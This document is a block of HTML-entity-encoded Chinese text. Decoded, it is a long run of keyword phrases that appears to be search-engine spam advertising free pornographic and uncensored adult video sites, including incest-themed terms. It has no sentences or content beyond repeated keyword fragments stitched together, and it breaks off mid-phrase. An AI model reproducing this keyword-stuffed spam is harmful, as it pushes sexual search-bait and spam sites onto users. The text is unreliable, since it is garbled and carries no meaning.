&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27745;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#20037;&#20037;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#35270;&#39057;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#25163;&#26426;&#20813;&#36153;&#35266;&#44;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#32769;&#24072;&#21866;&#44;&#25104;&#20840;&#39640;&#28165;&#109;&#118;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#27611;&#29255;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#38738;&#33609;&#36229;&#30896;&#20154;&#20154;&#44;&#26085;&#26412;&#20081;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31995;&#21015;&#44;&#26085;&#38889;&#32654;&#22899;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#20013;&#25991;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#50;&#44;&#19968;&#32423;&#97;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#97;&#118;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#31934;&#21697;&#20027;&#32447;&#44;&#25163;&#26426;&#30475;&#29255;&#97;&#27704;&#20037;&#20813;&#36153;&#30475;&#22823;&#29255;&#44;&#26368;&#36817;&#20013;&#25991;&#44;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#49;&#54;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#26032;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#44;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#29408;&#29408;&#33394;&#19969;&#23159;&#23159;&#26085;&#26085;&#44;&#20234;&#20154;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#22312;&#32447;&#35266;&#30475;&#44;&#23159;&#23159;&#19969;&#39321;&#33394;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#26085;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33609;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;&#44;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#26085;&#26412;&#20122;&#27954;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#56;&#44;&#23567;&#23567;&#27700;&#34588;&#26691;&#20813;&#36153;&#24433;&#38498;&#44;&#33609;&#33609;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#19987;&#21306;&#44;&#57;&#20037;&#57;&#22312;&#32447;&#35270;&#39057;&#44;&#20256;&#23186;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#32508;&#21512;&#20122;&#27954;&#97;&#118;&#22270;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#26080;&#30721;&#19987;&#21306;&#22269;&#20869;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#26080;&#30721;&#32593;&#23273;&#33609;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#44;&#25805;&#30333;&#34382;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#29233;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#24433;&#35270;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#44;&#20813;&#36153;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#38889;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#39640;&#28165;&#44;&#27431;&#32654;&#31934;&#21697;&#19977;&#21306;&#20813;&#36153;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#43;&#26080;&#30721;&#43;&#22269;&#20135;&#22312;&#32447;&#44;&#24028;&#20013;&#23383;&#19982;&#19978;&#21496;&#20986;&#36712;&#30340;&#20154;&#22971;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21464;&#24577;&#32;&#21478;&#31867;&#32;&#32508;&#21512;&#44;&#20840;&#37096;&#35064;&#20307;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#35843;&#25945;&#40644;&#33993;&#23567;&#40857;&#22899;&#33007;&#19979;&#20083;&#44;&#27431;&#32654;&#32769;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#32;&#20420;&#32599;&#26031;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#51;&#38889;&#22269;&#44;&#12298;&#20154;&#20083;&#30340;&#21619;&#36947;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#24040;&#20154;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#25104;&#20154;&#44;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30475;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#40644;&#33394;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#29408;&#29408;&#31532;&#19968;&#40635;&#35910;&#23159;&#23159;&#22825;&#22825;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#28909;&#20037;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20234;&#20154;&#65;&#8548;&#44;&#22823;&#39321;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#25104;&#20154;&#29255;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#29702;&#35770;&#29255;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20037;&#44;&#57;&#55;&#22269;&#35821;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#57;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#44;&#22269;&#20135;&#26497;&#21697;&#30333;&#23273;&#39640;&#28526;&#44;&#20116;&#26376;&#19969;&#39321;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#20122;&#27954;&#23159;&#23159;&#20116;&#26376;&#44;&#24320;&#24515;&#19969;&#39321;&#23159;&#23159;&#28145;&#29233;&#20116;&#26376;&#44;&#20122;&#27954;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#26080;&#20154;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#22823;&#39321;&#33809;&#22826;&#39321;&#34121;&#97;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22312;&#32447;&#24433;&#38498;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#29190;&#20083;&#44;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#44;&#20154;&#22971;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#23383;&#24917;&#26085;&#20135;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#20598;&#20687;&#20043;&#120;&#117;&#101;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#21512;&#32508;&#44;&#26080;&#30721;&#27611;&#29255;&#19968;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#26368;&#26032;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#33394;&#24773;&#32593;&#22336;&#44;&#38889;&#22269;&#40644;&#22823;&#29255;&#20813;&#36153;&#22823;&#25773;&#25918;&#44;&#20813;&#36153;&#49;&#32423;&#27431;&#32654;&#40657;&#23521;&#22919;&#97;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#38;&#35;&#50;&#54;&#49;&#59;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#50;&#44;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20037;&#20037;&#19968;&#21306;&#44;&#20122;&#27954;&#22825;&#22530;&#23707;&#22269;&#22312;&#32447;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#40635;&#35910;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#40635;&#35910;&#21320;&#22812;&#19977;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#38;&#65;&#117;&#109;&#108;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#24212;&#29992;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#40635;&#35910;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#34588;&#26691;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#26085;&#26412;&#36947;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35843;&#25945;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#50;&#48;&#49;&#50;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;&#44;&#31934;&#21697;&#23569;&#22919;&#29298;&#20132;&#35270;&#39057;&#22823;&#20840;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#25104;&#21160;&#28459;&#35270;&#39057;&#44;&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#26080;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29590;&#29590;&#29590;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#38752;&#29233;&#44;&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21150;&#20844;&#23460;&#29378;&#32905;&#26657;&#33457;&#104;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#20081;&#23376;&#20262;&#120;&#120;&#120;&#120;&#118;&#100;&#101;&#111;&#115;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#25104;&#24180;&#20154;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#44;&#20813;&#36153;&#30475;&#29255;&#32;&#22823;&#35937;&#65;&#86;&#44;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#22825;&#22530;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#19969;&#39321;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#33394;&#22812;&#23159;&#23159;&#19969;&#39321;&#29738;&#29738;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#33457;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;&#44;&#20845;&#26376;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#35270;&#28909;&#39057;&#22269;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26080;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#44;&#26085;&#38889;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#32;&#20154;&#32;&#97;&#32;&#118;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#32654;&#22269;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#44;&#19968;&#32423;&#27611;&#29255;&#35797;&#30475;&#44;&#19968;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#34588;&#33469;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#20122;&#27954;&#22825;&#22530;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#24615;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#21306;&#35270;&#39057;&#44;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#44;&#27431;&#32654;&#26149;&#33394;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#29255;&#44;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#32593;&#44;&#33609;&#33394;&#22108;&#22108;&#22108;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#22825;&#22530;&#97;&#8730;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#32593;&#44;&#40635;&#35910;&#29702;&#35770;&#29255;&#44;&#20813;&#36153;&#30475;&#40644;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#97;&#118;&#44;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#31934;&#21697;&#35266;&#30475;&#31934;&#21697;&#39640;&#28165;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#44;&#31119;&#21033;&#19968;&#32423;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#63;&#118;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#63;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19987;&#21306;&#19968;&#32423;&#23148;&#29255;&#27611;&#29255;&#44;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#31934;&#21697;&#31532;&#19968;&#39029;&#44;&#27431;&#32654;&#26657;&#22253;&#28608;&#24773;&#28165;&#32431;&#21478;&#31867;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#44;&#20122;&#27954;&#25104;&#20154;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#31169;&#20154;&#24433;&#38498;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26085;&#38889;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#27704;&#20037;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25671;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#44;&#24615;&#33394;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#44;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#21320;&#22812;&#65;&#44;&#26085;&#38889;&#23569;&#22919;&#72;&#69;&#89;&#90;&#79;&#35270;&#39057;&#26080;&#30721;&#44;&#88;&#66;&#88;&#66;&#20869;&#23556;&#86;&#53;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#31934;&#21697;&#28909;&#20122;&#27954;&#19968;&#32423;&#25104;&#20154;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#29305;&#40644;&#22823;&#29255;&#20570;&#21463;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#27611;&#29255;&#44;&#22269;&#20135;&#20016;&#28385;&#40635;&#35910;&#86;&#44;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#20037;&#20037;&#20234;&#20154;&#26412;&#36947;&#24320;&#24515;&#44;&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#26080;&#38480;&#30721;&#31934;&#21697;&#27704;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#27431;&#32654;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#24040;&#20316;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#19977;&#32423;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#65;&#8548;&#22825;&#22530;&#22312;&#32447;&#44;&#57;&#57;&#114;&#101;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21313;&#20843;&#31105;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#32593;&#31449;&#44;&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#35270;&#39057;&#24615;&#33394;&#44;&#20122;&#27954;&#26085;&#38889;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#23588;&#29289;&#20122;&#27954;&#97;&#8548;&#26080;&#30721;&#31934;&#21697;&#33394;&#21320;&#22812;&#44;&#19968;&#26412;&#26080;&#30721;&#20154;&#22971;&#22312;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#21478;&#31867;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#33394;&#55;&#55;&#55;&#55;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#44;&#38889;&#21095;&#22823;&#20840;&#30005;&#35270;&#21095;&#22823;&#20840;&#20813;&#36153;&#44;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19977;&#32423;&#20037;&#20037;&#19968;&#21306;